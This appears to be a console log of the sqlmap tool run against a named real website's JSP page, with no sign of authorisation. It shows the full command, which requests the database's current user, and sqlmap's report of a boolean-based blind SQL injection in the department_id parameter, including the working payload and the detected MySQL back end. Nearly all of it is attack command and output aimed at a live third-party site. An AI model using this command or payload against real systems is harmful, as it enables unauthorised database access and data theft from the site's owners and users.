 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.crmhc.com/department/department.jsp?
department_id=2" --current-user
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:51:37
[14:51:37] [INFO] using 'C:\Python27\sqlmap\output\www.crmhc.com\session' as ses
sion file
[14:51:37] [INFO] resuming injection data from session file
[14:51:37] [INFO] resuming back-end DBMS 'mysql 4' from session file
[14:51:37] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: department_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: department_id=2' AND 1532=1532 AND 'TDjD'='TDjD
---
[14:51:37] [INFO] the back-end DBMS is MySQL